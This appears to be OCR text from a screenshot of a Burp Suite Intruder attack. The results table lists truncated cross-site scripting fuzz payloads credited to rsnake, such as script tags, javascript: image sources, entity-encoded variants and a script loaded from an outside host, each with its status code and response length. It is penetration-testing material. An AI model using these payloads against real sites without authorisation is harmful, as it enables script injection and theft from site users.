 Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
3 × 4 × ...
Target Po
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 302 540 baseline request
1 # credit to rsnake 400 1563
2 >'>"><img src=x onerror=... 400 1563
3 <SCRIPT>alert('XSS');</SCRI... 302 540
4 '';!--"<XSS>=&{()} 302 540
5 <SCRIPT SRC=http://ha.cke... 400 1563
6 <IMG SRC="javascript:alert('... 400 1563
7 <IMG SRC=javascript:alert('... 400 1563
8 <IMG SRC=JaVaScRiPt:alert('... 400 1563
9 <IMG SRC=javascript:alert(&... 400 1563
10 <IMG SRC=`javascript:alert(... 400 1563
11 <IMG SRC=javascript:alert(S... 400 1563
12 SRC=&#10<IMG 6;&#97;&#... 400 1563
13 <IMG SRC=&#0000106&#0... 400 1563
14 <IMG SRC=&#x6A&#x61&#... 400 1563
34 of 78
? Paylo
You car each
payload
Payload
Payload
? Paylo
This pa
Pas
Load
Rem
Clea
Ad
Add from list ... [Pro version only]
? Payload Processing
Pr